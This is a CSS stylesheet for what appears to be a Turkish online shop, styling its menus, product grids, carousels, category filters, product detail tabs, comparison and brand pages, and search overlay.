#verticalmenu .step2 a:before{font-weight:400;content:"";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ba0709;align-items:center;width:24px;height:24px;background:url('../../images/folder.svg') no-repeat 8px top;background-size:50%;position:absolute;left:0;fill:#ddd!important;opacity:0.5;}
#verticalmenu .step3 a{font-size:0.77em;font-weight:normal;padding-left:26px;float:right;max-width:96%;border-bottom:none;}
#verticalmenu .step4 a{font-size:11px;padding-left:41px;max-width:87%;padding-left:25px;color:#bf0c0e;}
#verticalmenu .st1{display:none;}
#verticalmenu .st2{display:none;}
#verticalmenu .st3{display:none;}
#verticalmenu .st4{display:none;}
#verticalmenu .backtomain{color:#ffffff!important;background:#bbb;border-bottom:none!important;text-align:center;display:none;}
#verticalmenu .viewall{text-align:center;color:#294c8c!important;font-size:14px!important;background:#dddddd52;display:none;}
#verticalmenu .fa-angle-down{float:right;right:5px;position:absolute;font-size:11px;top:13px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{height:18px;width:18px;background:#1972d5;}
.owl-theme .owl-dots{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}

/* GRIDS */
#filter_window .urun_yatay{background:#fff;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;margin-bottom:12px;}
.dt_carousel_slider .urun .gorsel{height:218px;}
.dt_carousel_slider .urun{border:1px solid #eee;border-radius:5px;height:390px;}
.kategoriGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;overflow:hidden;}
.markaGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;}
.s_carousel_slider .urun{height:319px;}
.s_carousel_slider .urun .gorsel{height:160px;}
.p_carousel_slider .urun .gorsel{height:218px;}
.p_carousel_slider .urun{border:1px solid #eee;border-radius:8px;height:390px;}
.urun{float:left;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;margin:5px;width:98%;position:relative;}
.urun:hover{box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun:hover a{color:#1972d5!important;}
.urun.c55{width:calc(20% - 10px);}
.urun.c4{width:calc(20% - 0px);}
.urun .urun_listshow{display:block;float:left;width:100%;height:60px;position:relative;}
.urun .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:0;font-size:1.0em;font-weight:500;color:#000000;letter-spacing:-0.024em;font-weight:700;}
.urun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
.urun .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:24px;font-size:0.80em;text-decoration:line-through;color:#9c9c9c;}
.urun .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#ffffff;padding:7px;border-radius:0;color:#2196f3;font-size:0.70em;border-radius:3px;top:-1px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:1.1em;font-weight:500;height:40px;}
.urun .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun .name{display:block;height:60px;padding:13px 0px;line-height:18px;font-size:0.90em;float:left;width:100%;margin-top:17px;margin-bottom:0px;}
.urun .name a{height:34px;color:#000;display:flex;align-items:flex-start;font-size:1.0em;line-height:18px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun .iconlar{position:absolute;width:100%;top:61%;z-index:1;}
.urun .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun .gorsel{display:flex;width:100%;float:left;height:273px;justify-content:center;align-items:center;margin-bottom:15px;background:#fff;}
.urun .gorsel a img{width:100%;}
.urun .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun .iconlar .icon.uck{background:#ffffff;color:#999999;border:1px solid #d9d9d9;}
.urun .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun .iconlar .icon i{font-size:10px;display:none;}
.urun .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun .quick_basket{position:absolute;left:calc(50% - 60px);background:#1972d5;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;border-radius:250px;}
.urun:hover .quick_basket{color:#fff!important;bottom:55%;}
.urun_yatay{float:left;align-content:center;justify-content:flex-start;align-items:center;display:flex;padding:0;background:#fff;margin:0;width:100%;position:relative;flex-wrap:wrap;padding:5px 0px;overflow:hidden;margin-bottom:5px;padding:7px;border-radius:9px;background:#f7f7f7a6;border:1px solid #eee;}
.urun_yatay:hover{box-shadow:none;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun_yatay:hover a{color:#df4d19!important;}
.urun_yatay.c55{width:calc(20% - 10px);}
.urun_yatay.c4{width:calc(20% - 0px);}
.urun_yatay .urun_listshow{display:block;float:left;width:100%;height:44px;position:relative;}
.urun_yatay .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:15px;font-size:1.0em;font-weight:500;color:#1972d5;letter-spacing:-0.024em;font-weight:700;left:3px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:32px;font-size:0.70em;text-decoration:line-through;color:#9c9c9c;left:3px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun_yatay .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#1972d5;padding:7px;border-radius:0;color:#ffffff;font-size:0.70em;border-radius:3px;top:15px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:0.85em;font-weight:500;height:24px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun_yatay .name{display:flex;height:64px;line-height:18px;font-size:0.90em;float:left;width:70%;align-items:center;padding-left:10px;}
.urun_yatay .name a{height:80px;color:#000;display:flex;align-items:center;font-size:0.89em;line-height:19px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun_yatay .iconlar{position:absolute;width:100%;top:61%;display:none;z-index:1;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun_yatay .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun_yatay .gorsel{display:flex;width:30%;float:left;height:30%;justify-content:center;align-items:flex-start;margin-bottom:0;background:#fff;overflow:hidden;border-radius:3px;}
.urun_yatay .gorsel a img{width:100%;}
.urun_yatay .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun_yatay .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun_yatay .iconlar .icon.uck{background:#ff6a21;color:#fefefe;border:1px solid #ff6a21;}
.urun_yatay .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun_yatay .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun_yatay .iconlar .icon i{font-size:10px;display:none;}
.urun_yatay .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun_yatay .quick_basket{position:absolute;left:calc(50% - 60px);background:#c41013;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.urun_yatay:hover .quick_basket{color:#fff!important;bottom:55%;display:none;}

/* CAROUSELS */
.dt_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;text-shadow:none;background:#1972d5;color:#fff;border-radius:250px;border:20px solid #fff;font-weight:500;}
.dt_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:47%;}
.dt_carousel .baslik{text-align:center;display:block;float:left;width:100%;position:relative;}
.dt_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.dt_carousel .sarea .nav-slider .btn-ileri{margin-top:14%;}
#marka_carousel .sarea .nav-slider .btn-geri{margin-top:5%;}
#marka_carousel .sarea .nav-slider .btn-ileri{margin-top:5%;}
.orta1_carousel_slider .nav-slider{top:-70px;}
.s_carousel_slider{border:1px solid #eee;height:335px;}
.p_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.p_carousel .sarea .nav-slider .btn-ileri{margin-top:13%;}
.p_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;margin-top:-60px;text-shadow:none;background:#1972d5;color:#fff;border-radius:350px;border:20px solid #fff;font-weight:500;letter-spacing:-0.024em;}
.p_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:79%;}
.p_carousel .baslik{text-align:center;height:50px;position:relative;top:0;}
.p_carousel .wrapping{max-width:99%;}
.p_carousel{padding:30px 0px;margin-top:45px;border-top:none;}
.zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%;left:10px;}
.zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%;right:10px;}
.kategoriGoster .p_carousel{padding:0;margin:0px;padding-bottom:25px;}

/* HOMEPAGE ITEMS */
#banner_set .fullimage{margin:10px;width:calc(33.333% - 20px);}
#homecats_pic{margin-top:25px;background:#f7f7f7;padding:45px 0px;padding-bottom:17px;margin-bottom:-28px;position:relative;overflow:hidden;}
#homecats_pic:before{content:'nonzero';position:absolute;font-size:26vw;bottom:-20%;display:block;width:100%;text-align:center;color:#fff;letter-spacing:52px;}
#homecats_pic .right{display:block;float:left;width:33%;}
#homecats_pic .right a img{box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;}
#homecats_pic .right .pic{float:left!important;width:100%!important;}
#homecats_pic .left{display:block;float:left;width:67%;position:relative;}
#homecats_pic .left .box1{display:block;float:left;width:calc(50% - 25px);border:1px solid #dddddd7d;padding:13px;margin-right:25px;margin-bottom:25px;background:#fff;min-height:190px;box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;border-radius:9px;border:2px solid #d1d8dc;}
#homecats_pic .left .box1 .right img{width:100%;}
#homecats_pic .left .box1 .pic{display:block;float:right;width:30%;}
#homecats_pic .left .box1 .pic img{width:88%;}
#homecats_pic .left .box1 .left{display:block;float:left;}
#homecats_pic .left .box1 .left ul{display:block;float:left;padding-left:25px;}
#homecats_pic .left .box1 .left ul li.title{font-weight:500;font-size:1.2em;margin-top:11px;padding-bottom:13px;}
#homecats_pic .left .box1 .left ul li a{font-size:0.83em;display:block;float:left;width:100%;padding:0.37em 0px;}
#homecats_pic .left .box1 .left ul li a:hover{color:#448ef6;text-decoration:underline;}
#homecats_pic .left .box1 .left ul li a.all{color:#448ef6;}
#homecats_pic .fullimage{margin-bottom:33px;}

/* CATEGORY ITEMS */
#category{background:#eeeeee73;}
#cat_seo{display:block;float:left;width:100%;}
#cat_seo .vitrin_body{background:#fff;padding:18px;border-radius:7px;}
#cat_seo .vitrin_body ul li{font-size:0.85em;padding:5px 0px;color:#5c636e;list-style:inside;padding-left:22px;}
#cat_seo .vitrin_body p{font-size:0.81em;line-height:19px;margin-bottom:14px;color:#303846;}
#cat_seo .vitrin_body h4{DISPLAY:BLOCK;font-size:1.4em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h3{DISPLAY:BLOCK;font-size:1.6em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h2{DISPLAY:BLOCK;font-size:1.8em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h1{DISPLAY:BLOCK;font-size:2em;margin-bottom:10px;font-weight:600;}
#kategoriagac h1{font-weight:500;font-size:1.2em;padding-bottom:4px;}
#kategoriagac .wrapping{padding:14px 0px;}
#kategoriagac .wrapping .fa{font-size:11px;color:#000;margin-right:9px;}
#kategoriagac .wrapping .bread{padding:5px 10px;color:#1d1d1b;font-weight:400;font-size:0.83em;background:transparent;}
#kategoriagac .wrapping .bread:last-child{color:#ffffff;line-height:17px;background:#1972d5;border-radius:6px;}
#kategoriagac .far{font-size:12px;color:#1972d5;}
#newfilters{display:block;float:left;width:100%;padding:10px;border-bottom:1px solid #eee;background:#fff;}
#newfilters h4{display:flex;float:left;width:100%;padding-bottom:10px;padding-top:11px;font-weight:500;font-size:0.79em;flex-direction:row;align-items:center;padding-left:10px;margin-bottom:10px;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#484848;-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:16px;font-weight:700;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:flex-start;}
#newfilters h4:after{content:'';}
#newfilters ul.fgrup li label input[type='15']:checked{background:#ff6a21;border:2px solid #ff6a21;content:'12';display:inline-block;}
#newfilters ul.fgrup li label input[type='0 0 15 12']:checked:before{content:'%fff';display:flex;width:100%;text-align:center;color:#fff;font-size:7px;justify-content:center;align-items:center;height:17px;}
#newfilters ul.fgrup li label input[type="checkbox"]:checked{background:#ff6a21;border:2px solid #ff6a21;}
#newfilters ul.fgrup li label input[type="checkbox"]:checked:before{content:"";display:block;background-image:url("data:image/svg+xml,%3Csvg xmlns=!string!width=!string!height=!string!viewBox=!string!%3E%3Cpath fill=!string!fill-rule=!string!d=!string!/%3E%3C/svg%3E%0A");background-repeat:no-repeat;}
#newfilters #filtre_fiyat{display:block;float:left;text-align:center;padding-top:10px;margin-bottom:22px;}
#newfilters #filtre_fiyat input{display:inline-block;width:41%;padding:9px;margin-right:5px;border:2px solid #eee;border-radius:3px;}
#newfilters #filtre_fiyat button{display:inline-block;width:85%;padding:9px;border:none;border-radius:3px;margin-top:11px;background:linear-gradient(to top,#a0a0a0 0%,#d4d4d4 100%);font-weight:600;color:#fff;}
#newfilters ul.fgrup{display:block;float:left;width:100%;border-bottom:none;padding-bottom:13px;margin-bottom:12px;padding:0px 5px;overflow:auto;max-height:280px;}
#newfilters ul.fgrup::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
#newfilters ul.fgrup::-webkit-scrollbar-thumb{background:#ff6a21;}
#newfilters ul.fgrup::-webkit-scrollbar-corner{background:#cec6c6;}
#newfilters ul.fgrup li{display:flex;float:left;font-size:13px;color:#5c636e;padding-bottom:1px;min-width:100%;padding-left:0;height:36px;}
#newfilters ul.fgrup li:hover label{color:#f7931e;}
#newfilters ul.fgrup li label input[type='http://www.w3.org/2000/svg']{margin-right:5px;margin-left:0;margin-top:4px;appearance:none;background-color:#FFF;border:2px solid #9b9b9b;border-radius:6.7px;cursor:pointer;display:inline-block;outline:none;position:relative;height:20px;width:20px;margin-right:10px;}
#newfilters ul.fgrup li label input[type="checkbox"]{margin-right:5px;margin-left:0;margin-top:4px;appearance:none;background-color:#FFF;border:2px solid #9b9b9b;border-radius:6.7px;cursor:pointer;display:inline-block;outline:none;position:relative;height:20px;width:20px;margin-right:10px;}
#newfilters ul li label{display:flex;float:left;width:100%;cursor:pointer;align-content:center;justify-content:flex-start;flex-wrap:wrap;align-items:center;font-weight:400;}
#newfilterdrop{background:#fff;padding:15px;margin-top:18px;margin-bottom:22px;border-radius:9px;box-shadow:0px 0px 5px #00000014;}
#newfilterdrop .filtreSelect{display:inline-block;width:auto;padding:7px;}
#newfilterdrop .fsuz{width:100%;max-width:190px;background:#fd5f00;border:none;padding:8px;margin-top:10px;font-weight:600;color:#fff;border-radius:3px;margin-left:9px;}
#newfilterdrop .SumoSelect .SelectBox .placeholder{font-style:normal;font-size:12px;color:#000;}
#orderbyset{display:block;float:left;width:100%;}
#orderbyset ul{display:flex;float:left;width:100%;}
#orderbyset ul li{display:block;float:left;margin-right:6px;}
#orderbyset ul li a{display:block;float:left;padding:9px 12px;font-size:0.75em;color:#656565;border:1px solid #ffffff;background:#ffffff;border-radius:5px;}
#orderbyset ul li a.active{background:#393e46;color:#fff;border:1px solid #393e46;}
.catsublist li a{font-weight:400;font-size:15px;}
.catsublist{background:#fff;padding:10px;border-bottom:1px solid #f7f7f7;margin-bottom:15px;display:block;float:left;width:100%;background:#f8f8f8;border-radius:7px;border:1px solid #e4e8e8;}
.catsublist li{padding:7px 15px;}
.catsublist li i{color:#1972d5;margin-right:10px;}
.kategoriGoster .title-sikca-sorulan-sorular{display:none;}
.kategoriGoster .content-sikca-sorulan-sorular .sss{background:#fff;margin:5px;border-radius:7px;padding:15px;display:block;float:left;width:99%;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .soru{font-size:0.91em;display:flex;align-items:center;flex-direction:row;font-weight:500;padding-bottom:7px;background:#f7f7f7;margin-bottom:5px;padding:11px;color:#5c636e;border-radius:4px;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap{padding:15px;color:#448ef6;padding-left:20px;float:left;width:100%;font-size:13px;padding-bottom:25px;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap p{color:#1f1f1f;}
.marka_list_items{display:flex;float:left;width:99%;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;margin:5px;border-radius:7px;margin-top:0;padding:11px;padding-top:5px;position:relative;}
.marka_list_items h4{display:block;float:left;width:100%;padding-bottom:10px;padding-top:11px;padding-left:2px;margin-bottom:10px;color:#484848;font-size:16px;font-weight:700;}
.marka_list_items .item{display:flex;float:left;}
.marka_list_items .item a{display:flex;float:left;padding:0;font-size:0.83em;background:#ffffff;align-items:center;flex-direction:row;justify-content:center;padding:13px;margin-right:5px;color:#5c636e;border-radius:3px;border:1px solid #eee;margin-bottom:6px;}
.marka_list_items .item a:hover{border:1px solid #ffad0d;}
.marka_list_items .item a img{width:100%;}
.marka_list_items .clean_marka{position:absolute;right:19px;top:15px;font-size:0.75em;color:#bf0c0e;text-decoration:underline;}
.opt_rozet3{border-top:1px solid #eee;}
.opt_rozet3 .item{text-align:center;padding-bottom:85px;}
.opt_rozet3 .item p.title{font-style:normal;font-weight:500;margin-bottom:0.5rem;font-size:1.25rem;line-height:1.2;letter-spacing:0px;color:rgb(30,48,110);}
.opt_rozet3 .item p.desc{font-size:14px;margin-block-start:1em;display:block;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding:0px 24%;line-height:19px;font-weight:400;}
.opt_rozet3 .item img{width:5.5rem;margin-top:20px;}
.opt_rozet3 .item a{color:rgb(30,48,110);border-bottom:1px solid rgba(33,43,100,0.25);cursor:pointer;font-size:13px;transition:border-color 0.15s ease-out 0s;}
.smarka{display:block;float:left;width:100%;}
.smarka:hover span{color:#ff8000;}
.smarka:hover a{border:4px solid #ff8000;box-shadow:2px 5px 15px #0000002e;transform:scale(1.09);}
.smarka span{display:flex;width:100%;text-align:center;font-size:0.90em;padding-top:15px;float:left;align-items:center;height:42px;line-height:14px;justify-content:center;}
.smarka a{display:block;float:left;width:92%;overflow:hidden;border-radius:252px;border:4px solid #ddd;margin-top:15px;}

/* URUN DETAY */
#product .stockerdetay{display:none}
#product .wrapping{padding-top:25px;background:#fff;padding:15px}
#product .gallery{display:block;float:left;width:50%}
#product #fiyat_detay{height:133px;}
#product .gallery .sp-wrap{width:100%;}
#product .gallery .sp-wrap .sp-large{display:block;float:left;width:99%;}
#product .gallery .sp-wrap .sp-large a{border:1px solid #eee;}
#product .gallery .sp-wrap .sp-thumbs{display:block;float:right;width:99px;padding:0px;margin-left:auto;position:absolute;right:auto;left:25px;top:19px;}
#product .gallery .sp-wrap .sp-thumbs a.sp-current{box-shadow:6px 4px 10px #ddd;margin-bottom:13px;background-size:97%;border-radius:3px;border:3px solid #ff9a3c;}
#product .gallery .sp-wrap .sp-thumbs a{height:auto;display:block;float:left;height:70px;width:70px;margin-bottom:10px;opacity:1;padding:10px;background-size:cover;background-repeat:no-repeat;background-position:center top;overflow:hidden;border:3px solid #ffffff;box-shadow:0px 0px 19px #0000004a;border-radius:2px;}
#product .content{display:block;float:right;width:50%;padding-left:25px;background:#eeeeee52;padding-bottom:19px;min-height:645px;}
#product .content h1.title{font-size:1.3em;display:block;float:left;width:100%;padding-bottom:15px;line-height:31px;padding-bottom:15px;font-weight:400;border-bottom:1px solid #eee;margin-bottom:25px;padding-top:15px;font-weight:500;}
#product .content .item{display:block;float:left;width:100%}
#product .content #kargo_text .kargotext{position:relative;float:left;margin-top:0px;margin-left:0;margin-bottom:13px;height:40px;display:flex;align-items:center;width:100%;justify-content:flex-start;padding-bottom:11px;max-width:96%;border-radius:5px;border:2px solid #eee;height:45px;}
#product .content .customProductForm{display:block;float:left;background:#f7f7f7;padding:11px;margin-bottom:15px;width:100%}
#product .content .custom_row{overflow:hidden;padding:12px 0px}
#product .content .custom_row .customProduct{display:block;float:left;width:100%}
#product .content .custom_row .customProduct span{display:block;float:left;width:100%;font-weight:500;padding-bottom:12px}
#product .content .custom_row .customProduct .ctext{border:1px solid #ddd;border-radius:0px;box-shadow:none;width:100%}
#product .content .customProductForm .ckabul{border-radius:2px;padding:14px;margin:0px;margin-top:11px}
#product .content .urunSepeteEkleAdet{margin-right:15px}
#product .content .item .sku{display:block;float:left;width:40%;margin-bottom:10px;}
#product .content .item .sku p{font-weight:500}
#product .content .item .sku span{padding:5px 0px;display:block;color:#5c636e}
#product .content .iconlar{display:block;float:left;width:100%;margin-bottom:14px;}
#product .content .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
#product .content .iconlar .icon i{font-size:10px;}
#product .content .iconlar .icon.ind{background:#7cbd1e;color:#fff;}
#product .content .iconlar .icon.uck{background:#ff9a3c;color:#fff;}
#product .content .iconlar .icon.yni{background:#448ef6;color:#fff;}
#product .content .iconlar .icon.ana{background:#643579;color:#fff;}
#product .content .kargotext{margin-bottom:15px;display:block;float:left;}
#product .user_pro_tools{display:block;float:left;width:99%;margin-top:6px;}
#product .user_pro_tools ul{display:flex;}
#product .user_pro_tools ul li{display:flex;margin:3px;padding:14px;border-radius:3px;border:1px solid #fff;cursor:pointer;width:50%;text-align:center;align-items:center;justify-content:center;background:#fafafa;}
#product .user_pro_tools ul li:hover{border:1px solid #ebf3da;background:#fcfff6;}
#product .user_pro_tools ul li span{display:flex;align-items:center;}
#product .user_pro_tools ul li:hover i{color:#a1ad88;}
#product .user_pro_tools ul li span i{display:flex;font-size:29px;color:#bbb;}
#product .user_pro_tools ul li span em{display:flex;padding-left:13px;font-size:0.70em;line-height:15px;color:#516080;}
#ntab{border:none;border-radius:1px;}
#ntab{border:none;border-radius:0px;margin-bottom:25px;}
#ntab ul{display:flex;justify-content:center;align-items:center;margin-bottom:-3px;}
#ntab ul li.tabtitle{font-size:1em;}
#ntab ul li.tabtitle{font-size:16px;font-weight:700;}
#ntab ul li.tabtitle{font-size:16px;font-weight:500;}
#ntab ul li.tabtitle{font-size:12px;}
#ntab ul li.tabtitle.active{box-shadow:none;border-radius:10px 10px 0px 0px;background:#f98509;color:#fff;}
#ntab ul li.tabtitle.active{box-shadow:none;border-radius:0px;background:#1972d5;}
#ntab ul .tabtitle{font-size:1.4em;}
#ntab ul .tabtitle:hover{color:#000!important;}
#ntab ul .tabtitle.active{background:#f0f2f5;padding-top:17px;margin-top:0px;border-radius:10px 10px 0px 0px;box-shadow:none;color:#000;font-weight:500;}
#ntab .tabdetay{background:rgba(240,242,245,1);max-width:95%;margin-left:2.5%;border-radius:13px;}
#ntab .tabdetay{background:rgb(247 247 247);max-width:100%;margin-left:0;border-radius:13px;}
#ntab .tabdetay .tabcnt.active{font-size:0.85em;}
#ntab .tabdetay .tabcnt.active ul{display:block;}
#ntab .tabdetay .tabcnt.active ul li{font-size:0.75em;}
#ntab .tabdetay .tabcnt strong{font-weight:600;}
#ntab .tabdetay .tabcnt p{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt p{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:20px;color:#4c4c4c;font-size:0.95em;}
#ntab .tabdetay .tabcnt h4{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h3{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;font-size:0.80em;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h2{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h1{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h1{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:20px;color:#4c4c4c;font-size:0.75em;}
.ajaxVarFiyat{position:relative;}
.urun_goster.ajaxVarFiyat .myfiyat{}
.urun_goster.ajaxVarFiyat .myfiyat .pricesep{height:11px;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim{position:absolute;right:auto;left:41%;width:72px;background:#bd0a0c;margin-top:7px;}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{top:52px;}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{color:#f98509;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{top:-9px;bottom:auto;position:relative;letter-spacing:-0.024em;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{font-size:1.9em;}
#sepet_butonlar a{width:46%;text-align:center;margin-bottom:5px;padding:15px;display:block;margin-top:12px;border-radius:4px;float:left;font-family:unset;margin-right:10px;font-weight:600;border-radius:250px;}
#sepet_butonlar a:hover{opacity:0.7;}
#sepet_butonlar a.sepet2go{background:#1972d5;color:#fff;}
#sepet_butonlar a.sepet2quick{background:#292929;color:#fff;}
#properties{padding:15px;font-size:0.90em;line-height:23px;background:#eeeeee47;margin-top:24px;}
.whatsappburn a{border-radius:250px!important;}
#properties p.title{font-size:1.2em;font-weight:600;display:block;float:left;width:100%;padding-bottom:15px;}
#properties p{display:block;float:left;width:100%;margin:0px;padding:0px;line-height:21px;}
#new-design{margin:0px;margin-top:50px;background:#f3fbfb;}
table.urunSecimTable tbody tr td .UrunSecenekleriHeader{background:#fff;}
.set_load{display:flex;background:#fff;float:right;padding:4px;margin-left:4px;border-radius:5px;margin-top:7px;}
.set_load svg{width:20px;fill:#908c8c;}
.button_svg{display:flex;background:#fff;float:right;padding:4px;margin-left:4px;border-radius:5px;margin-top:7px;align-items:center;justify-content:space-evenly;padding:7px 25px;align-content:space-around;padding-right:9px;border:1px solid #dcdcdc;}
.button_svg svg{width:14px;fill:#ff6a21;}
.button_svg span{font-size:0.85em;padding:0px 10px;padding-left:0px;color:#000000;font-weight:500;}

/* COMPARE */
.urun_c{display:block;float:left;width:25%;border:1px solid #eee;margin-right:-1px;background:#fff;padding:14px;}
.urun_c .item{display:block;float:left;width:100%;padding:13px;font-size:0.81em;background:#fff;line-height:16px;}
.urun_c .item:nth-child(even){background:#f7f7f7;}
.urun_c .havale_fiyati{display:none!important;}
.urun_c .tekcekim_fiyati{display:none!important;}
.urun_c .doviz_fiyati{display:none!important;}
.urun_c .indirim{display:none!important;}
.urun_c .piyasa_fiyati{display:none!important;}
.urun_c .myfiyat .satis_fiyati .label{top:-10px!important;display:none!important;}
.urun_c .descer img{max-width:90%;}
.urun_c .item span.bel{font-weight:600;display:block;padding-bottom:12px;}

/* MARKALAR */
#markapage{background:#eeeeee73;}
#markapage .left{background:#fff;margin-top:13px;}
.markaCats li a::before{display:none!important;}
ul.markaCats a{font-size:1em;}
ul.markaSubCats a{color:#616161!important;}
ul.markaCats .level1{padding-left:0;}

/* SEARCH WINDOW */
#search_win{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9999;backdrop-filter:grayscale(1) blur(5px);background:#131315ba;display:none;}
